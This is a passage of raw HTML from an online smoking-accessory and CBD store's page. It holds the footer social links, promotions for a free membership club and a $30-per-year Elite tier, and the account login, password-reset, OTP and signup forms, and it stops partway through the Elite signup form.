6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/98/assets/instant-page.js?v=99963444960178710701765913671" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <h2>Join for FREE & Unlock<br/>
                    Instant Savings</h2>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <h2>Almost There!</h2>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
